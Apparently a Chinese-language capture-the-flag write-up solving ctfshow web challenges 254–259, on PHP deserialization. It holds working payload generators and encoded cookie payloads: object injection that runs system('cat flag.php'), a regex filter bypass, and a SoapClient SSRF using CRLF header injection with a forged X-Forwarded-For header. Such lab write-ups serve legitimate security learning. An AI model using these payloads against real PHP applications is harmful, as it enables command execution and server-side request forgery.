
web254
正常传参即可index.php?username=xxxxxx&password=xxxxxx
web255
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=true;
}
$a = new ctfShowUser();
echo urlencode(serialize($a));
//O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

web256
让username和password不一样即可
<?php
class ctfShowUser{
public $username='xxxxx';
public $password='xxxxxx';
public $isVip=true;
}
$a = new ctfShowUser();
echo urlencode(serialize($a));
# user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22xxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
payload:
# url传参
index.php?username=xxxxx&password=xxxxxx
# cookie
cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22xxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
web257
将ctfShowUser类的__construct()中的$this->class的值改为new backDoor();来调用backDoor命令执行。
<?php
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=true;
private $class = 'info';
public function __construct(){
$this->class=new backDoor();
}
}
class backDoor{
private $code="system('cat flag.php');";
}
$a = new ctfShowUser();
echo urlencode(serialize($a));
这里system(‘cat flag.php’)后面忘记加分号搞了好久
payload:
#url参数
http://f3761c16-21c2-49d4-a044-ecc4acb075f2.challenge.ctf.show:8080/?username=a&password=b
#cookie
user=O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A1%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D
web258(冒号后可以加+号)
加上了正则过滤
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
不允许o:数字:形式的出现,使用+绕过即可,将payload里的O:11:和O:8:替换为O:+11:和O:+8:

payload
Cookie: user=O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D

web259(SoapClient实现SSRF)
参考:
wp:从一道题学习SoapClient与CRLF组合拳
知识点:SoapClient反序列化SSRF、百度云加速获取真实访客IP 配合宝塔面板防御攻击

那么这里的CF-Connecting-IP又是什么呢?
CloudFlare 可以看成 百度云加速(一回事)
在打开网站防火墙同时使用CDN后可能无法获取到用户的真实IP,那么就无法防御,
有可能造成服务器防火墙误封CDN IP的情况,造成502 ,520错误等
一种方法是获取 header中的 X-FORWARDED-FOR 来判断用户IP,但是众所周知这个字段是可以伪造的.
可靠的方法是获取百度云加速中的 `CF-CONNECTING-IP` 字段,实测这个字段无法伪造,
那么我们获取这个字段就可以`获取到用户的真实IP`
所以这道题因为cloudfare代理,我们无法通过本地构造XFF头实现绕过,只能通过原生类实现SSRF
首先开启soap,我这里是windows环境,如下图所示,把php.ini里这一行前面分号去掉即可。
linux开启方法:打开php.ini,找到extension=soap,然后把前面的注释去掉

然后vps开启监听,运行如下PHP代码
<?php
$a = new SoapClient(null , array('uri' =>'qaq' , 'location'=>'http://xx.xx.xx.xx:6666'));
$b = serialize($a);
$c = unserialize($b) ;
$c -> not_a_function() ; // 调用不存在的方法, 让 SoapClient 调用 __call
VPS收到如下数据包

从上面这张图可以看到, SOAPAction 处是我们的可控参数, 因此我们可以尝试注入我们自己恶意构造 的 CRLF 即插入 \r\n
payload
<?php
$a = new SoapClient(null , array('uri' =>"qaq\r\n\r\ntest\r\n" , 'location'=>'http://xx.xx.xx.xx:6666'));
$b = serialize($a);
$c = unserialize($b) ;
$c -> not_a_function() ; // 调用不存在的方法, 让 SoapClient 调用 __call
成功

但Content-Type在SOAPAction的上面,就无法控制Content-Type,也就不能控制POST的数据,在header里User-Agent在Content-Type前面(遵循 HTTP 协议,必须有Content-Type头)
解决:user_agent同样可以注入CRLF,控制Content-Type的值,payload:
<?php
$target = 'http://127.0.0.1:5555/path';
$post_string = 'data=something';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=my_session'
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri' => "aaab"));
$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo $aaa;
$c = unserialize($aaa);
$c->not_exists_function();
?>
成功

这道题的payload
<?php
$target = 'http://127.0.0.1/flag.php';
$post_string = 'token=ctfshow';
$headers = array(
'X-Forwarded-For: 127.0.0.1,127.0.0.1',
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'qaq^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "aaab"));
$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo urlencode($aaa);
# O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A127%3A%22qaq%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%2C127.0.0.1%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D[Finished in 44ms]
?>
打payload
index.php?vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A127%3A%22qaq%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%2C127.0.0.1%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
然后访问flag.txt即可